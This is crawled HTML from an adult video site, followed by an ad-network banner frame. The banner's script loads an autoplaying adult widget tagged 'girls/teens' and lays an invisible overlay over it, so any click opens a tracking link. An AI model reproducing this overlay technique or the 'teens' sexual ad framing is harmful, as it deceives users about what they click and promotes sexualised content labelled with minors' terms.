						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=c226c046-2236-4e47-a19e-122a3251fb78&cv1=c226c046-2236-4e47-a19e-122a3251fb78&cv2=522bbdf1e26087b5cb62ee01dca5d9c2&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1465
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 45398;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=c226c046-2236-4e47-a19e-122a3251fb78&cv10=exim_adxad_stub3_300x250&cv2=522bbdf1e26087b5cb62ee01dca5d9c2&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=c226c046-2236-4e47-a19e-122a3251fb78&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6Mjg1MTUyLCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
        }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls%2Fteens&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300teenrsgirls&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId  + "&tag=girls%2Fteens";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>